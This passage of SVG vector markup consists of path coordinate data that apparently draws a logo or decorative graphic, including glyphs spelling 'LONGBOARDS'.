.036,.024,.071,.024,.071,.012,.036c-.363-.009,3.184,.17,1.686,.085l.008-.017,.063-.137,.25-.547,.063-.137c.097,.25-.797-2.249-.427-1.195l-.017-.008-.034-.017-.067-.034-.034-.017-.017-.008c-.366-.002,.796-.008-.825-.006l-.12,.066c-.079,.047-.155,.098-.227,.156-.128,.093-.317,.309-.275,.264,0,0,.006,0-.007,0l-.049,.002h-.03c-.507-.148,.688,.206,.558,.164l-.015-.011-.061-.044-.061-.044-.015-.011c.826,.064-1.142-.101-.946-.079l-.034,.017-.134,.067-.269,.135-.134,.067c-1.049-.286,1.41,.401,1.153,.323l-.01-.016-.02-.032-.04-.063-.161-.254-.193-.304h0l.017-.07,.037-.149h0l.784,.033c.424,.011,.813,.054,1.362-.024l.383-.046,.569-.142c.227,.008,.285-.233,.4-.389l.244-.393,.639-.994c.434-.658,.884-1.307,1.347-1.947l.704-.954,.03-.04h0l.139,.098c.111,.086,.231,.197,.34,.311,.217,.229,.396,.483,.534,.761l.061,.131h0l-.153,.115c-.183,.143-.353,.288-.514,.436-.322,.295-.618,.598-.902,.905l-.053,.058-.027,.029c.677,.146-1.534-.308,1.514,.332l-.006-.018-.048-.143-.012-.036-.006-.018c-2.723-.935-.769-.249-1.383-.453l-.097,.07c-.063,.048-.122,.098-.178,.149-.112,.102-.211,.209-.299,.318l-.125,.164-.057,.082c-.791,.357,1.063-.461,.864-.38l-.019-.003-.037-.005-.074-.01-.019-.003c-.398,.175,.864-.397-.896,.393l-.021,.031-.084,.125-.084,.125c-.472-1.227,.628,1.69,.524,1.391l.018,.005,.036,.01,.073,.019,.291,.076,.073,.019,.036,.01,.018,.005c-.172,.045,1.563-.357,.835-.193l.114-.098,.028-.024,.014-.012c.272,.003-2.32-.094-1.217-.046l.053,.053,.106,.106,.053,.053,.027,.027,.013,.013c-1.006-.105,1.385,.16,1.144,.127l.126-.081,.126-.081,.063-.041,.016-.01c.18-.025-1.517,.165-.787,.09l.049,.018c.131,.046,.258,.081,.383,.111,.497,.113,.952,.139,1.395,.143,.223,.001,.455-.003,.716-.034,.131-.016,.272-.039,.439-.087l.065-.02c-1.752-.362-.478-.093-.865-.171l.014,.012,.057,.05,.113,.099-.1-.092-.05-.046-.025-.023-.013-.012h-.002c-.783-.16,1.066,.213,.874,.175l-.007,.002-.015,.004c-.16,.048-.291,.069-.417,.085-.248,.03-.466,.033-.68,.03-.415-.008-.843-.035-1.306-.129-.116-.024-.234-.053-.355-.089l-.184-.061-.047-.017-.023-.009-.006-.002h-.003c-.674,.07,.915-.1,.75-.082l-.008,.005-.062,.038-.249,.154-.016,.01-.008,.005c-.466-.049,1.04,.112-1.044-.111l-.002-.002-.003-.003-.025-.026-.051-.053-.102-.106-.051-.053-.026-.026-.003-.003c-.245-.01,2.13,.08,1.124,.043h-.002l-.007,.007-.014,.012-.113,.094-.028,.023-.007,.006c.162-.037-1.413,.327-.748,.173h-.002l-.004-.002-.018-.005-.071-.02-.142-.04-.284-.079-.035-.01c-.21-.553,.468,1.238-.472-1.241v-.002l.004-.004,.005-.008,.01-.015,.042-.06,.084-.121,.042-.06,.01-.015,.003-.004c1.569-.702,.436-.194,.787-.351h.002l.009,.002,.036,.006,.072,.011,.036,.006h.009l.002,.002c-1.564,.701-.433,.193-.781,.349l.003-.005,.014-.019c.072-.103,.152-.206,.241-.306,.089-.1,.188-.197,.299-.288,.055-.046,.114-.089,.175-.131l.023-.016,.006-.004,.003-.002c.533,.182-1.189-.41,1.196,.407l.003,.009,.011,.035,.022,.069,.022,.069,.011,.034v.004c.291,.063-2.522-.536-1.33-.284l.002-.002,.006-.007,.013-.014,.103-.108,.208-.215,.427-.419c.276-.263,.626-.561,.902-.755,.024-.015,.05-.029,.078-.04,.021-.014-.003-.051-.005-.075Z"/></g><g><path class="gk" d="M136.175,393.926l-.049,.366c-.374,.358-1.449,1.302-3.222,2.832-1.123,.96-1.904,1.75-2.343,2.368-1.253,.798-2.099,1.473-2.539,2.026-.473,.228-1.01,.854-1.611,1.88l-.244,.025h-.073c-.341,0-.74-.424-1.196-1.272v-.196c0-2.202,.521-4.199,1.562-5.993,.341-.603,1.228-1.688,2.66-3.253,.456-.506,.952-.849,1.489-1.027,.586,.359,1.058,.775,1.415,1.248,.358,.897,.537,1.485,.537,1.762,0,.392-.106,.678-.317,.857-.26,.228-.407,.399-.439,.514-.147,.065-.379,.232-.696,.502s-.606,.412-.867,.428l.025,.122c-.016,.114-.122,.192-.317,.232-.195,.041-.317,.134-.366,.281l.146,.098c-.472,.098-1.001,.4-1.587,.906-.716,.62-1.229,1.011-1.538,1.174-.195,.637-.334,1.24-.415,1.811l.122,.122c.081-.049,.261-.187,.537-.415,.179-.146,.342-.22,.488-.22,.016-.244,.208-.488,.574-.732,.366-.244,.59-.48,.671-.708,.667-.407,1.822-1.318,3.467-2.734,1.579-1.334,2.954-2.335,4.125-3.002Zm-5.248,.366c-.065,.082-.171,.131-.317,.147-.147,.016-.253,.057-.317,.122h-.073c-.131,0-.244,.171-.342,.513h-.073c-.488,0-1.294,.977-2.417,2.929l-.561,.977c2.588-1.904,3.955-3.466,4.101-4.687Z"/><g><path class="gk" d="M131.342,395.449c-.118,.217-.51,.897-1.167,1.591-.647,.71-1.529,1.469-2.438,2.156l-.342,.253-.085,.063-.043,.031-.011,.008-.005,.004c.226,.204-1.981-1.768-1.046-.934l.002-.003,.013-.022,.104-.177,.409-.69c.108-.169,.212-.322,.31-.454,.197-.262,.366-.429,.462-.42,.131,.011,.314,.1,.319,.241,.013,.369-.529,.209-.266-.047-.248,.003-.298,.385-.196,.549,.145,.235,.658,.256,.873,.106,.219-.155,.238-.502,.132-.723-.108-.223-.358-.346-.411-.607-.017-.083-.004-.196,.084-.202,.151-.009,.305,.35,.424,.451,.243,.21,.66,.199,.831,.05,.154-.141,.231-.404,.068-.57-.115-.119-.362-.168-.414-.01,.258,.019,.124,.289-.088,.135-.079-.057-.104-.168-.057-.293,.04-.117,.263-.327,.347-.514,.062-.152,.151-.334,.047-.405-.066-.044-.194,.05-.207-.041,.064,.005,.122,.009,.173-.026,.056-.1,.147-.258,.204-.338,.009-.057,.017-.065,.132,.042,.075,.065,.15,.192,.235,.266,.125,.107,.266,.025,.355-.084,.108-.119,.058-.186,.157-.29,.038-.049,.054-.11,.047-.166-.002-.028-.013-.057-.031-.084-.018-.023-.023-.063-.161-.06-.083,.036,.17,.056-.015,.096-.203,.057-.278,.081-.352,.036-.061-.04-.104-.135,.031-.277,.082-.081,.227-.153,.388-.162,.111-.005,.069,.003,.1,.007,.012,.004,.037,.012,.039,.015,.014,.01,.041,.026,.067,.009,.007-.007,.034-.084,.014-.159-.009-.038-.027-.075-.046-.102-.006-.005-.006-.016-.016-.015l-.02,.005,.39,.405,.002,.002c.03-.035,.085-.075,.141-.094,.119-.038,.195-.008,.224,0-.049-.018-.133-.031-.214-.004-.074,.016-.151,.097-.151,.097l-.409-.425c.021-.019,.019-.014,.019-.014l.002,.004,.002,.009-.007,.002h-.078c-.056,.001-.113,.006-.168,.015-.227,.039-.397,.146-.501,.234-.106,.089-.175,.175-.222,.242-.042,.055-.104,.168-.094,.151l-.004,.005c-.017,.008,.031-.018-.039,.018-.122,.057-.239,.132-.347,.212-.195,.152-.345,.301-.481,.448-.269,.294-.483,.583-.689,.874-.406,.581-.761,1.168-1.1,1.754l-.462,.802-.058,.1c-1.174-1.047,1.598,1.429,1.314,1.173h.002l.003-.003,.006-.004,.012-.009,.024-.018,.048-.036,.19-.142,.379-.289c.503-.39,.998-.797,1.477-1.239,.478-.442,.942-.917,1.365-1.472,.212-.275,.411-.577,.584-.918,.088-.167,.163-.354,.232-.545l.091-.321c.04-.178,.05-.464-.067-.729-.114-.267-.307-.434-.43-.523,.107,.091,.27,.24,.379,.478,.112,.237,.118,.515,.078,.694-.024,.118-.031,.108-.042,.137l-.031,.07-.062,.138c-.087,.176-.173,.344-.256,.475Z"/><path class="gk" d="M131.954,398.002c-.297,.243-.708,.578-1.243,1.014-.282,.224-.599,.474-.964,.743-.171,.127-.403,.29-.57,.398-.022,.01-.037,.024-.045,.047-.11,.176-.243,.318-.369,.435-.128,.116-.257,.216-.388,.305-.125,.084-.176,.121-.24,.179-.027,.025-.05,.049-.063,.066l-.013,.018-.002,.003-.063-.03c-.042-.018-.076-.029-.101-.035l-.028-.006h-.009c.458-.361-.629,.488-.517,.405v.01c.001,.029,.007,.072,.021,.127l.028,.09c.015,.041,.026,.067,.02,.055,.012-.028-.372,.284-.634,.476l-.053,.04-.027,.02c.19,.031-1.702-.213-.906-.115l-.01-.01-.082-.083-.021-.021c-.414-1.239-.113-.352-.205-.633l.002-.016,.009-.062,.02-.125,.094-.502,.118-.506c.045-.175,.077-.298,.177-.634l.066-.219,.034-.11c.014-.034,.062-.042,.092-.064,.134-.074,.282-.156,.393-.231,.122-.083,.252-.179,.382-.28,.262-.204,.528-.427,.799-.661,.301-.259,.632-.515,1.03-.734l.153-.08,.098-.046,.053-.019c.018-.005,.046-.007,.016-.021-.012-.004-.012-.012-.005-.021,.044-.08,.167-.226,.268-.298,.199-.16,.466-.225,.544-.239l.006-.002s-.004-.014,.016,.044c.024,.077,.056,.149,.082,.205,.03,.059,.057,.104,.083,.137,.014,.017,.025,.03,.036,.041l.014,.013c-.18-.127,.424,.3-.406-.285,.116,.065,.159,.082,.14,.057l.018-.024,.033-.046c.023-.032,.028-.047,.04-.068,.015-.04,.045-.076,.096-.124,.091-.08,.195-.249,.338-.349,.091-.041,.21-.119,.33-.222,.164-.138,.331-.277,.54-.421,.054-.036,.11-.073,.178-.113l.116-.061,.035-.016c-.802,.933-.21,.218-.382,.408,.016-.046,.032-.082,.048-.115,.127-.24,.223-.323,.317-.429,.091-.095,.187-.183,.265-.252,.015-.014,.028-.03,.038-.048,.012-.01,.044-.134,.042-.265,.004-.031-.04-.246-.095-.416-.054-.182-.121-.374-.192-.567-.064-.17-.174-.467-.169-.431-.159-.208-.5-.536-.759-.719-.036-.014-.069-.077-.112-.045-.049,.023-.037,.007-.232,.133-.308,.205-.529,.441-.852,.803-.297,.334-.596,.671-.896,1.009-.579,.685-1.188,1.371-1.565,2.086-.848,1.525-1.291,3.268-1.338,5.04l-.005,.324c0,.031-.005,.051,.011,.072l.114,.192c.047,.078,.125,.191,.149,.224,.046,.076,.152,.161,.233,.098l.115-.176c.142-.207,.294-.412,.465-.614,.171-.201,.365-.401,.607-.588,.064-.046,.126-.093,.199-.136,.055-.035,.027-.012,.049-.03-.012,.014,.101-.118,.188-.206,.734-.739,1.516-1.259,2.288-1.763,.031-.02,.026-.009,.068-.069l.229-.284c.157-.186,.318-.361,.481-.53,.326-.337,.658-.65,.993-.951,.193-.162,.314-.25,.456-.352,.27-.185,.468-.289,.558-.252,.121,.051,.27,.188,.234,.324-.096,.359-.56,.037-.239-.124-.231-.073-.397,.271-.352,.46,.065,.269,.544,.451,.797,.373,.154-.05,.262-.19,.316-.346,.037-.107,.049-.222,.032-.321-.042-.245-.249-.431-.238-.693,.004-.083,.042-.186,.126-.17,.148,.028,.216,.411,.303,.539,.182,.266,.598,.351,.818,.222,.199-.117,.352-.401,.211-.586-.101-.131-.343-.207-.426-.06,.259,.056,.063,.314-.117,.12-.066-.072-.067-.184,0-.3,.062-.104,.316-.286,.407-.468,.073-.146,.132-.324,.024-.387-.069-.04-.173,.04-.196-.045,.057,.009,.113,.014,.153-.016,.075-.183,.036-.529,.295-.42,.08,.033,.143,.177,.226,.22,.135,.07,.342,.056,.452,0,.266-.134,.241-.575-.091-.526-.014,.032,.107,.033,.05,.073-.169,.068-.33-.119-.291-.231,.021-.063,.084-.094,.139-.109,.037,0,.088-.004,.103-.032,.005-.007-.031-.081-.117-.148-.075-.064-.157-.085-.166-.087l.015,.038-3.596,3.144c-.399,.361-.792,.733-1.173,1.143-.188,.203-.382,.426-.556,.652-.075,.09,.005,.009-.059,.059l-.337,.222c-.449,.301-.893,.617-1.33,.98-.218,.182-.435,.377-.648,.6l-.156,.171h0l.015-.009-.032,.02-.124,.082c-.08,.055-.15,.112-.22,.169-.266,.229-.473,.463-.658,.697-.093,.117-.18,.235-.262,.353l-.113,.165s-.008,0-.008,0l-.043-.061c-.058-.085-.117-.178-.174-.276-.041-.109-.014,.101-.017-.267,.01-.485,.048-.967,.116-1.444,.136-.953,.395-1.881,.778-2.757,.184-.424,.429-.892,.651-1.25,.242-.37,.563-.768,.881-1.152,.323-.387,.659-.771,1-1.153l.518-.573c.161-.18,.296-.31,.455-.437,.454-.323,.28-.183,.317-.213l.194,.153c.082,.069,.162,.14,.237,.213,.136,.126,.341,.38,.282,.308,.16,.407,.363,.957,.42,1.275l.005,.042-.005,.098c-.006,.056-.02,.094-.016,.08-.012,.011,.026-.022-.027,.024-.116,.105-.229,.208-.364,.365-.068,.085-.141,.165-.234,.35-.023,.049-.048,.105-.071,.18-.114,.15,.943-1.079,.484-.555l-.024,.011-.045,.022-.146,.082c-.166,.103-.285,.194-.403,.286l-.315,.258c-.071,.058-.14,.106-.196,.138l-.121,.066-.229,.298-.154,.2-.066,.087-.05,.066-.013,.017c.204,.151-.751-.497,.397,.305l-.017-.014c-.053-.044-.144-.185-.21-.394l-.052-.171c-.019-.078-.007-.021-.014-.038-.043,.009-.125,.029-.193,.052-.142,.047-.312,.127-.475,.269-.08,.069-.161,.161-.219,.248l-.029,.045h0l-.082,.039c-.3,.148-.561,.319-.802,.499-.501,.386-.819,.698-1.218,.999l-.281,.21c-.063,.043-.05,.038-.185,.124-.105,.067-.227,.129-.341,.193l-.086,.047c-.021,.021-.022,.059-.034,.088l-.056,.186-.109,.367-.119,.442c-.067,.27-.128,.543-.178,.821l-.036,.209-.016,.105-.008,.053-.004,.026c-.057-.161,.483,1.455,.259,.775l.009,.009,.069,.069,.034,.035c-.986-.118,1.353,.173,1.116,.138l.012-.009,.023-.017,.186-.14,.37-.283,.091-.069,.014-.009c.008,.014-.009-.02-.029-.06l-.044-.101c-.051-.124-.068-.223-.068-.271v-.01c1.028-.805,.287-.223,.518-.403h.008l.026,.006c.022,.005,.052,.014,.088,.029,.038,.015,.081,.037,.13,.065,.051,.028,.116,.077,.096,.059,.003-.004,.013-.018,.033-.036,.037-.037,.101-.087,.176-.137,.133-.089,.266-.186,.403-.305,.136-.121,.278-.258,.415-.457l.043-.067,.302-.207,.333-.242,.638-.491c.417-.331,.824-.666,1.227-1.004,1.578-1.357,3.144-2.651,4.848-3.637-1.578,.809-3.334,2.162-4.669,3.289Z"/></g></g></g><g><path class="gk" d="M48.37,409.622h.964v6.658h3.19v.809h-4.154v-7.467Z"/><path class="gk" d="M59.549,413.278c0,2.569-1.562,3.933-3.467,3.933-1.973,0-3.357-1.529-3.357-3.789,0-2.371,1.474-3.922,3.468-3.922,2.038,0,3.356,1.562,3.356,3.778Zm-5.794,.121c0,1.596,.864,3.024,2.382,3.024,1.529,0,2.394-1.407,2.394-3.102,0-1.484-.776-3.035-2.382-3.035-1.596,0-2.394,1.473-2.394,3.112Z"/><path class="gk" d="M60.802,417.089v-7.467h1.053l2.393,3.777c.554,.875,.986,1.662,1.341,2.427l.021-.012c-.088-.997-.11-1.905-.11-3.068v-3.124h.908v7.467h-.975l-2.371-3.789c-.521-.831-1.019-1.684-1.396-2.492l-.033,.011c.056,.941,.077,1.839,.077,3.08v3.19h-.908Z"/><path class="gk" d="M73.774,416.756c-.432,.155-1.284,.41-2.293,.41-1.13,0-2.061-.288-2.791-.985-.643-.621-1.042-1.618-1.042-2.781,.012-2.227,1.54-3.854,4.044-3.854,.864,0,1.54,.188,1.861,.343l-.233,.787c-.398-.178-.896-.321-1.65-.321-1.816,0-3.002,1.13-3.002,3.002,0,1.895,1.141,3.013,2.88,3.013,.632,0,1.063-.088,1.285-.199v-2.227h-1.518v-.775h2.459v3.589Z"/><path class="gk" d="M75.249,409.722c.421-.089,1.086-.155,1.762-.155,.964,0,1.584,.167,2.049,.543,.388,.288,.621,.731,.621,1.318,0,.72-.477,1.352-1.264,1.64v.022c.709,.177,1.54,.764,1.54,1.872,0,.643-.255,1.13-.631,1.495-.521,.477-1.363,.698-2.581,.698-.665,0-1.175-.045-1.496-.089v-7.345Zm.964,3.058h.875c1.02,0,1.617-.531,1.617-1.252,0-.875-.664-1.219-1.64-1.219-.442,0-.697,.033-.853,.066v2.404Zm0,3.578c.188,.033,.465,.044,.809,.044,.997,0,1.917-.365,1.917-1.451,0-1.019-.876-1.439-1.928-1.439h-.798v2.847Z"/><path class="gk" d="M87.635,413.278c0,2.569-1.562,3.933-3.467,3.933-1.973,0-3.357-1.529-3.357-3.789,0-2.371,1.474-3.922,3.468-3.922,2.038,0,3.356,1.562,3.356,3.778Zm-5.794,.121c0,1.596,.864,3.024,2.382,3.024,1.529,0,2.394-1.407,2.394-3.102,0-1.484-.776-3.035-2.382-3.035-1.596,0-2.394,1.473-2.394,3.112Z"/><path class="gk" d="M89.94,414.74l-.775,2.349h-.997l2.536-7.467h1.163l2.548,7.467h-1.029l-.798-2.349h-2.647Zm2.448-.753l-.731-2.149c-.166-.487-.277-.931-.388-1.362h-.022c-.11,.442-.232,.896-.377,1.351l-.73,2.161h2.249Z"/><path class="gk" d="M95.514,409.722c.487-.1,1.186-.155,1.851-.155,1.029,0,1.694,.188,2.16,.609,.376,.333,.587,.842,.587,1.418,0,.986-.62,1.64-1.407,1.905v.033c.576,.2,.92,.731,1.097,1.507,.244,1.041,.421,1.762,.576,2.05h-.997c-.122-.211-.288-.854-.498-1.784-.222-1.03-.621-1.418-1.496-1.451h-.908v3.235h-.964v-7.367Zm.964,3.401h.986c1.03,0,1.684-.565,1.684-1.418,0-.964-.698-1.385-1.717-1.396-.466,0-.798,.045-.953,.089v2.726Z"/><path class="gk" d="M101.475,409.722c.587-.089,1.285-.155,2.05-.155,1.385,0,2.37,.321,3.024,.931,.664,.609,1.052,1.474,1.052,2.681,0,1.219-.376,2.216-1.074,2.902-.698,.698-1.851,1.075-3.302,1.075-.687,0-1.263-.033-1.75-.089v-7.345Zm.964,6.603c.244,.044,.599,.056,.975,.056,2.061,0,3.18-1.152,3.18-3.169,.011-1.761-.986-2.88-3.024-2.88-.498,0-.875,.044-1.13,.1v5.894Z"/><path class="gk" d="M108.721,415.914c.432,.267,1.063,.487,1.729,.487,.985,0,1.562-.521,1.562-1.273,0-.698-.398-1.097-1.407-1.484-1.218-.433-1.972-1.063-1.972-2.116,0-1.163,.964-2.027,2.415-2.027,.765,0,1.318,.178,1.65,.366l-.266,.786c-.243-.133-.742-.354-1.418-.354-1.019,0-1.407,.609-1.407,1.119,0,.697,.455,1.041,1.485,1.439,1.263,.488,1.905,1.097,1.905,2.194,0,1.151-.854,2.148-2.614,2.148-.721,0-1.507-.21-1.906-.477l.244-.809Z"/></g></g><g><g><g><path class="gj" d="M44.053,550.691c0,.282-.141,.733-.423,1.355,.037,.057,.122,.151,.254,.282,0,.244-.358,.931-1.073,2.06l-.141-.169h-.112c-.038,0-.146,.146-.325,.437s-.484,.437-.917,.437h-.084c-.113,.358-.621,.611-1.524,.762-.338,.508-.659,.762-.96,.762-.131,0-.273-.047-.423-.141-.489,.301-.894,.489-1.213,.564l-.085-.367c2.653-3.574,3.979-6.189,3.979-7.845-.338-.113-.545-.17-.621-.17-.301,0-.696,.226-1.185,.678l-.169-.057-2.032,1.185-.225-.057-.649,.762-.141-.113-2.511,2.539c-.433,1.355-.649,2.107-.649,2.258,0,.244,.3,.584,.903,1.016,1.203,.866,1.993,1.449,2.37,1.75,2.182,1.825,3.274,3.527,3.274,5.107,0,.79-.621,1.891-1.863,3.302l-.198-.057-.705,.338-.31-.113c-.584,.17-1.232,.386-1.947,.649-.414-.038-1.204-.057-2.37-.057-.508,0-1.383-.282-2.624-.846-3.029-1.374-4.543-3.433-4.543-6.18v-.17c.659,1.374,.997,2.079,1.016,2.117,.358,.583,.772,.95,1.241,1.1l-.057,.198c1.392,.772,2.869,1.288,4.43,1.552,1.824-.113,3.245-.508,4.261-1.185,.96-.659,1.439-1.505,1.439-2.54,0-.507-.301-1.034-.903-1.58-.019,0-.818-.611-2.399-1.834-2.201-1.693-3.301-3.386-3.301-5.079,0-1.562,.846-3.132,2.539-4.713,1.976-1.862,4.129-3.009,6.462-3.442,.283,.584,.706,1.12,1.27,1.609,.47,.395,.95,.79,1.439,1.185,.94,.772,1.42,1.496,1.439,2.173l-.028,.254,.395,.226v.057Z"/><path class="gj" d="M35.298,547.793c-.554,.382-1.454,1.051-2.411,2.087-.472,.516-.942,1.142-1.267,1.882-.321,.737-.472,1.603-.223,2.469,.234,.877,.858,1.763,1.683,2.571,.415,.41,.872,.787,1.385,1.182,.516,.398,1.046,.807,1.589,1.225,.294,.221,.486,.366,.889,.714,.284,.294,.572,.633,.765,1.108,.096,.235,.159,.508,.161,.793-.002,.227-.017,.448-.058,.676-.079,.453-.256,.903-.512,1.296-.515,.788-1.291,1.316-2.072,1.67-.79,.359-1.625,.562-2.464,.69-.21,.032-.421,.057-.632,.08l-.317,.03-.393,.029c-.082-.005-.2-.033-.249-.04l-.158-.028-.316-.064c-.211-.046-.422-.095-.632-.15-.841-.219-1.676-.517-2.486-.895-.203-.094-.403-.194-.602-.298l-.297-.16c.298,.741-.452-1.03-.366-.863l.011-.039,.022-.077,.011-.039c-.43-.809,.605,1.057,.472,.859l-.11-.039c-.586-.226-1.011-.649-1.314-1.068l-.111-.16c-.031-.05-.072-.105-.123-.202l-.149-.311-.286-.597-.577-1.203c-.31,.044,2.615-.59,1.378-.298v.125l.005,.152,.01,.301c.025,.197,.031,.399,.074,.592,.058,.394,.184,.77,.331,1.137,.308,.729,.804,1.381,1.429,1.933,.626,.552,1.375,1.001,2.177,1.376,.408,.192,.832,.372,1.247,.526,.403,.15,.861,.288,1.144,.298l1.451,.035,.739,.019,.093,.002c.016-.002-.044,0-.019,0,.011,.002,.026-.001,.033-.005l.292-.097,1.516-.505c.102-.015,.208-.111,.308-.061l.301,.11,.151,.055c.152,.009-1.019,.066-.506,.03l.041-.02,.164-.079,.328-.157,.082-.039,.041-.02c-.445,.033,.652-.071,.556-.052l.175,.05c-1.473,.442-.392,.103-.713,.193l.029-.033,.057-.066,.115-.133,.223-.269c.145-.181,.288-.363,.419-.548,.265-.368,.504-.751,.659-1.121,.166-.394,.183-.618,.122-1.052-.055-.392-.202-.788-.398-1.172-.399-.77-1.001-1.487-1.677-2.141-.344-.33-.682-.647-1.07-.936l-1.181-.871-1.205-.892c-.229-.192-.414-.305-.723-.712-.127-.181-.222-.384-.245-.602-.027-.214,.032-.437,.085-.649,.137-.514,.286-.985,.436-1.467,.071-.152,.136-.711,.499-.943l.525-.531,1.05-1.06,.524-.53,.131-.132,.066-.066,.033-.033c-.199-.007,1.843-.11,.996-.05l.073,.058,.036,.029c.23,0-1.867,.168-.965,.077l.121-.142,.483-.567c.334-.11-.704,.197,.756-.257l.045,.011,.09,.023,.045,.011c-.225,.034,.567-.061-.493,.08l.08-.047,.321-.187,1.284-.748,.321-.187c-.115,0,1.143-.125,.631-.063l.044,.015,.088,.029c.171-.021-1.326,.278-.674,.133l.038-.035,.086-.076c.336-.293,.707-.542,1.077-.655,.376-.141,.699-.009,1.083,.077l.556,.135c.046,.011,.073,.029,.11,.043l.052,.022c.01,.015,0,.049,.002,.072l-.016,.309c-.013,.39-.061,.81-.142,1.217l-.151,.579-.128,.378c-.183,.494-.392,.967-.621,1.422-.457,.91-.979,1.761-1.52,2.586-.27,.413-.548,.818-.832,1.215l-.427,.594-.215,.294-.054,.073-.027,.037c-.118,.532,.127-.685,.109-.543l.04,.175,.02,.087,.01,.044c-.377-.222,.857,.559-.842-.487l.115-.033c.081-.026,.17-.062,.261-.103,.091-.041,.183-.087,.277-.138,.139-.075,.356-.205,.527-.31l.136-.083,.066-.03,.073,.043,.297,.173c.019,.017,.059,.019,.065,.053l-.011,.054c-.005,.033-.007,.06-.008,.079,0,.035-.002-.041-.022-.093-.015-.053-.02-.053-.014-.05l.014-.007c.013-.007,.032-.02,.054-.038,.045-.037,.101-.092,.156-.158,.014-.014,.083-.106,.145-.191l.18-.261c.058-.09,.194-.057,.288-.091l.31-.058c.223-.048,.397-.1,.545-.165,.072-.031,.128-.066,.157-.088,.018-.008,.012-.024,.028-.012,.057,.05,.113,.08,.132,.088l.015,.006c.995-1.093,.301-.303,.534-.547h.071c.036,0,.069-.004,.098-.007,.062-.008,.098-.021,.117-.029,.043-.018,.048-.02,.072-.034,.02-.013,.027-.01,.09-.095,.114-.143,.191-.236,.36-.382,.027-.021,.049-.043,.117-.088,.016-.01,.099-.064,.161-.075l.096-.015,.003,.003,.027,.025c.017,.017,.033,.035,.042,.063,.05,.139,.157,.36,.101,.378-.032,.028-.047,.032-.1,.05-.043,.032-.056,.051-.085,.066-.05,.029-.109,.032-.159,.017-.05-.016-.091-.05-.099-.1-.004-.025,0-.053,.02-.088,.01-.017,.023-.036,.046-.059,.038-.023,.016-.05,.198-.119-.165,.034-.183,.062-.233,.081-.041,.022-.072,.043-.098,.067-.052,.048-.085,.105-.106,.167-.041,.122-.031,.263,.023,.336,.128,.256,.658,.26,.856,.156l.058-.032c.138,.102-.339-.291-.374-.394l-.011-.024v-.002h0c.417,1.076,.115,.305,.208,.549v.156l-.002,.208c0,.05-.003,.181,0,.165l.009,.009,.018,.018c.019,.002,.028-.033,.043-.048l.077-.121c.067-.109,.047-.081,.068-.124,.025-.067,.034-.081,.055-.19,.02-.115,.027-.22,.022-.308-.033-.343-.216-.576-.286-.823-.024-.075-.041-.148,.03-.134,.137,.003,.33,.326,.42,.473,.194,.294,.722,.085,.868-.071,.157-.179,.215-.521,.018-.648-.14-.089-.393-.073-.424,.094,.265-.034,.159,.283-.073,.154-.085-.047-.122-.155-.095-.288,.024-.118,.202-.379,.209-.586,.01-.168-.037-.337-.162-.337-.075-.007-.121,.087-.183,.028,.05-.008,.102-.027,.113-.056-.006-.017-.015-.036-.03-.045l-.021-.015c-.03,0,.079,.016,.113,.015h.076c-.039,.151,.089-.341-.088,.339h0l-.024-.007-.048-.015c-.032-.01-.063-.022-.092-.035-.116-.052-.197-.135-.14-.262,.036-.077,.2-.114,.248-.191l.014-.024,.003-.006h0c-.023-.286-.006-.08-.011-.143h.021l.059-.01c.039-.009,.078-.023,.115-.04,.073-.035,.137-.084,.174-.134,.184-.246-.056-.628-.317-.437,.003,.034,.108-.016,.078,.044-.116,.132-.34,.027-.359-.083-.024-.127,.144-.174,.16-.301,.002-.017-.049-.137-.116-.224-.035-.042-.071-.078-.103-.092-.02-.019-.089-.012,.004-.015-.078,.001-.06,.002-.06,.002l.002,.008s.001,.018,.002,.029c0,.026-.003,.058-.009,.095-.033,.137-.094,.31-.163,.484l-.112,.266-.03,.067-.015,.034-.002,.004c-.015-.186,.13,1.626,.069,.859h.001l.002,.004,.009,.011,.019,.023,.153,.18,.158,.176,.02,.022,.002,.003h.001c.168-.28-.374,.632,.377-.628h-.067c-.062,0-.112-.011-.181-.022-.078-.009-.154-.023-.23-.042-.066-.019-.185-.05-.152-.037-.004,.015-.031,.09-.067,.164-.069,.151-.165,.327-.262,.499l-.268,.454c-.01,.016-.006,.008-.009,.011v-.002h-.009c-.065,.017-.147,.02-.198,.046-.051,.022-.119,.061-.149,.082l-.071,.053c-.139,.119-.148,.147-.19,.194l-.079,.104-.113,.166-.113,.177h-.003s0,.004-.059,.013c-.025,.004-.059,.005-.094,.006h-.076c.096-.161-.947,1.406-.509,.741-.008-.003-.023-.009-.051-.025-.049-.028-.125-.088-.219-.188-.037-.047-.019-.005-.049-.003-.04,.025-.116,.061-.205,.092-.09,.033-.19,.061-.306,.088l-.308,.062-.407,.074c-.086,.102-.159,.225-.239,.337l-.119,.163-.051,.064c-.057,.067-.112,.115-.139,.135l-.01,.006c.009,.02,.053,.099,.068,.143,.039,.092,.05,.16,.051,.186v-.024l.004-.045,.01-.059c.015-.099-.023,.173,.036-.23l-.048-.03-.385-.234c-.032-.034-.062-.015-.089,.006l-.087,.053-.177,.108-.356,.213-.224,.123-.153,.075c-.099,.046-.197,.086-.28,.112l-.059,.018-.026,.007c-.24-.142,2.039,1.274,1.072,.661l-.006-.025-.047-.202-.023-.101-.006-.025c-.304,1.468-.075,.395-.139,.717l.031-.042,.124-.17,.248-.34c.658-.909,1.293-1.842,1.879-2.821,.582-.982,1.134-1.996,1.522-3.157,.043-.101,.112-.401,.172-.631,.074-.235,.089-.504,.129-.759,.041-.261,.032-.495,.05-.744l.018-.383c-.083-.041-.188-.052-.303-.084-.448-.097-.924-.242-1.329-.295-.439,.015-.92,.259-1.35,.601-.095,.071-.244,.201-.282,.236l-.044,.04-.022,.02c.392-.081-.909,.209,.874-.176l-.098-.033-.049-.016c.652-.068-.916,.082-.763,.073l-.022,.013-.089,.052-.179,.104-.715,.417-.715,.417-.179,.104-.089,.052-.022,.013c-.608,.089,.804-.105,.649-.089l-.05-.013-.1-.025-.05-.013c.8-.261-1.118,.346-.926,.293l-.017,.02-.134,.158-.268,.315-.134,.158-.067,.079-.017,.02c-.276,.038,2.35-.226,1.228-.124l-.04-.032-.081-.065c.254-.026-2.289,.135-1.221,.077l-.018,.018-.036,.037-.146,.147-.291,.294-1.165,1.177-.582,.589-.183,.185c-.081,.104-.23,.181-.254,.308l-.181,.569-.248,.803-.12,.41-.059,.211-.079,.319c-.156,.538,.095,1.08,.482,1.467,.282,.289,.521,.462,.768,.644l1.307,.965c.898,.631,1.7,1.29,2.39,2.053,.688,.747,1.254,1.586,1.467,2.425,.046,.209,.082,.416,.083,.62,.01,.148-.025,.287-.094,.486-.141,.382-.398,.81-.695,1.218-.147,.206-.307,.409-.471,.61l-.253,.3-.064,.075-.032,.037-.016,.